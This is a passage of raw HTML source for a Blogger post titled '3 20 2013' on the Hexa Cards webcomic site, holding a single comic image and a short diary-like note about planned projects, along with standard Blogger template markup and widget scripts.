<a href='https://www.hexa.cards/p/etc.html'>ext'a</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYgNe8KKwXeghnnv1JwwTSoGpMOlWvW9RkdgL_kvEq8Lt87UkUlvQteVelnxu_MgF3pkQJJi2KII-XZ24iR91NZcQEpASliz8yVFEykhTbb7LrDh6vnWlXt2Z6LdRfZV_lR_dPdE66Hg/s798/3-20-2013.png' itemprop='image_url'/>
<meta content='5721160469546156389' itemprop='blogId'/>
<meta content='8350091612354688552' itemprop='postId'/>
<a name='8350091612354688552'></a>
<h3 class='post-title entry-title' itemprop='name'>
3 20 2013
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-8350091612354688552' itemprop='description articleBody'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYgNe8KKwXeghnnv1JwwTSoGpMOlWvW9RkdgL_kvEq8Lt87UkUlvQteVelnxu_MgF3pkQJJi2KII-XZ24iR91NZcQEpASliz8yVFEykhTbb7LrDh6vnWlXt2Z6LdRfZV_lR_dPdE66Hg/s798/3-20-2013.png" style="width:800px;height:auto;" /><br />
hmmm. the next thing to work on is extraness. and the art page... i've got a lot to get up into g+ . 22:00, got a lot of projects going. big and small.. sleeping is my next.er well so really dreaming or maybe planning and decompressing. either way there'll be a lot from today...
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager' style='background:transparent;width:250px;margin:0px auto;position:relative;top:70px;'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.hexa.cards/2013/03/wake-beds.html' id='Blog1_blog-pager-newer-link' title='newer'>
<img height='34' src='https://lh6.googleusercontent.com/-o4zWnuprUFY/Ud3uj4q1AzI/AAAAAAAAAtA/2bZZ26IEpn0/w640-h304-no/lbutton.png' style='position:relative;top:10px;' width='70'/></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.hexa.cards/2013/03/subterrainian.html' id='Blog1_blog-pager-older-link' title='older'>
<img height='34' src='https://lh3.googleusercontent.com/-BYp5nUvdf8E/Ud3ujeb7x_I/AAAAAAAAAs0/kx67z9cFJQM/w640-h312-no/rbutton.png' style='position:relative;top:10px;' width='70'/></a>
</span>
<a class='home-link' href='https://www.hexa.cards/'>
<img height='55' src='https://lh3.googleusercontent.com/-VQnG7Az9DUQ/Ud3ujJ3d8uI/AAAAAAAAAss/J6N30A4Bra8/w404-h320-no/homebutton.png' title='home' width='70'/></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
<!-- main -->
</div>
<div id=''><table style='margin:0px auto;'><tr><td><a href='https://drive.google.com/open?id=1mI8gUSm6HC8BDFhsjGOQbpW84-Nq6M23'><div style='width:15vw;height:auto;background:#aaaaaa;'>&#8659; DOWNLOADS &#8659;</div></a></td><td><a href='https://docs.google.com/document/d/1lNYgceWBpapAhvRGtBy7fOEo4SDE4pkh1nvCibSPsmE/edit?usp=sharing'><div style='width:15vw;height:auto;background:#aaaaaa;'>&#8658; RULES &#8658;</div></a></td></tr></table></div>
<!-- end shutter -->
</div>
<div style='display:none;color:black;margin:0px auto;text-align:center;'><h2 style='color:black;font-size:2em;font-family:emblema one;text-transform:lowercase;'><a href='http://www.lif4.com/p/art.html' style='color:black;'><img height='36' src='https://lh4.googleusercontent.com/-7-YmPE1MEb4/Ud3uiqcAR-I/AAAAAAAAAsY/uV9WSWZ3ai8/w508-h264-no/artbutton.png' style='position:relative;top:10px;' width='70'/></a>
<a href='http://www.lif4.com/p/bio.html' style='color:black;'><img height='45' src='https://lh6.googleusercontent.com/-G4AKU1doNTk/Ud3uii_yM7I/AAAAAAAAAsw/Qx_nZg2OOEk/w412-h264-no/biobutton.png' style='position:relative;top:10px;' width='70'/></a>
<a href='http://www.lif4.com/p/etc.html' style='color:black;'><img height='42' src='https://lh4.googleusercontent.com/-pJI0919g8Ho/Ud3uikD0VeI/AAAAAAAAAsg/vqyQHaSa-ng/w508-h268-no/extbutton.png' style='position:relative;top:10px;' width='80'/></a></h2></div>
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<header>
<div class='header-outer' style='display:none;'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.hexa.cards/' style='display: block'>
<img alt='Hexa Cards: Open Source Strategy' height='542px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmJd26Knrpevqk02yQfZ6yVYuXDPx0Ait04j0uk2McRKSz1xa2D_wIYfmUvCOqsXMTOzRd-C5BcMi8eAyR_eTGpNzxQOpLkJjQPV1Ez1iouwyReRESrwdXeE2YlR2nvjAySIEtMJYU2EA/s1600/lif4.png' style='display: block' width='700px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div style='margin:0px auto;width:50vw;border:none;'>
<table style='width:50vw;'>
<tr><td>
<!--<table> <tr><td> <img height='122' src='https://lh5.googleusercontent.com/-Xib1cm1y9gw/UddhBsFfzjI/AAAAAAAAAmU/mnqnLy384hQ/w958-h584-no/lif4_.png' style='padding-left:20px;' width='200'/> </td></tr> <tr><td> <a href='http://www.plust3ch.com/'> <div style='margin:0px auto;padding:0 0 0 20px;'><img height='60' src='https://lh5.googleusercontent.com/-CLuWx8wCy3I/UnhYg9H6OOI/AAAAAAAAAsY/vGBC-oPEH1c/s623-no/plusx.png' width='60'/><div style='font-size:1.5em;position:relative;bottom:43px;left:70px;padding:0px;'><a href='http://www.plust3ch.com/' style='color:black;'>by plust3ch.com</a></div></div> </a> </td></tr> </table>-->
</td>
<td>
<footer>
<div class='footer-outer' style='border-top:transparent;'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Designed By <a href="http://www.plust3ch.com">PlusT3ch.com</a>. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
</td></tr>
</table>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5nrxp_Ysv6sd3lWLqPl646_9T4zg:1769505742647';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5721160469546156389','//www.hexa.cards/2013/03/3-20-2013.html','5721160469546156389');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5721160469546156389', 'title': 'Hexa Cards: Open Source Strategy', 'url': 'https://www.hexa.cards/2013/03/3-20-2013.html', 'canonicalUrl': 'https://www.hexa.cards/2013/03/3-20-2013.html', 'homepageUrl': 'https://www.hexa.cards/', 'searchUrl': 'https://www.hexa.cards/search', 'canonicalHomepageUrl': 'https://www.hexa.cards/', 'blogspotFaviconUrl': 'https://www.hexa.cards/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.hexa.cards/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - RSS\x22 href\x3d\x22https://www.hexa.cards/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5721160469546156389/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Hexa Cards: Open Source Strategy - Atom\x22 href\x3d\x22https://www.hexa.cards/feeds/8350091612354688552/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8350091612354688552', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYgNe8KKwXeghnnv1JwwTSoGpMOlWvW9RkdgL_kvEq8Lt87UkUlvQteVelnxu_MgF3pkQJJi2KII-XZ24iR91NZcQEpASliz8yVFEykhTbb7LrDh6vnWlXt2Z6LdRfZV_lR_dPdE66Hg/s72-c/3-20-2013.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYgNe8KKwXeghnnv1JwwTSoGpMOlWvW9RkdgL_kvEq8Lt87UkUlvQteVelnxu_MgF3pkQJJi2KII-XZ24iR91NZcQEpASliz8yVFEykhTbb7LrDh6vnWlXt2Z6LdRfZV_lR_dPdE66Hg/s798/3-20-2013.png', 'pageName': '3 20 2013', 'pageTitle': 'Hexa Cards: Open Source Strategy: 3 20 2013', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '3 20 2013', 'description': 'a comic about bending sonics with great rear tide pneumonics', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhnYgNe8KKwXeghnnv1JwwTSoGpMOlWvW9RkdgL_kvEq8Lt87UkUlvQteVelnxu_MgF3pkQJJi2KII-XZ24iR91NZcQEpASliz8yVFEykhTbb7LrDh6vnWlXt2Z6LdRfZV_lR_dPdE66Hg/s798/3-20-2013.png', 'url': 'https://www.hexa.cards/2013/03/3-20-2013.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8350091612354688552}}]);
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/art.html', 'id': '1012731970790357470', 'title': 'art'}, {'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/bio.html', 'id': '4983277006736431866', 'title': 'bio'}, {'isCurrentPage': false, 'href': 'https://www.hexa.cards/p/etc.html', 'id': '8997247864915201314', 'title': 'ext\x27a'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>